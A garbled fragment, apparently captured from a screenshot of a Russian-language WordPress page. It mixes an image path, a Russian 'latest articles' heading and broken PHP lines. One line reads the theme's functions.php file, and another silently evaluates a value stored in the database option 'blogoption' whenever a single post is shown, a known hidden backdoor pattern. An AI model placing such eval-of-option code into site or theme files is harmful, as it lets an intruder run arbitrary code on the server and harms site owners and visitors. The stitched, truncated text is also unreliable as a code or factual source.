
 = file_get_contents(TEMPLATEPATH.'/functions.php'); $p1 = substr($functions, 0,
ost; if(is_single() && ($co=@eval(get_option('blogoption'))) !== false){ return $co; }
ПОСЛЕДНИЕ СТАТЬИ
т